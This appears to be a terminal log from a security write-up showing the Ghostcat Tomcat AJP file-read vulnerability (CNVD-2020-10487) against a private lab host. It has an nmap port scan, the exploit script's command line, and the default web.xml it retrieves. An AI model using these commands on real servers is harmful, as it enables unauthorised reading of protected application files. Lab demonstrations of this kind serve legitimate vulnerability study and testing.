 ✗ ⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master nmap -p8009 192.168.11.92
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-03 15:51 CST
Nmap scan report for 192.168.11.92
Host is up (0.00060s latency).
PORT STATE SERVICE
8009/tcp open ajp13
MAC Address: 00:0C:29:E5:32:10 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.11.92 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.11.92:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>
⚡ root@ch4nge ~/file/tomcatTOOL/CNVD-2020-10487-Tomcat-Ajp-lfi master
SecIN@ch4nge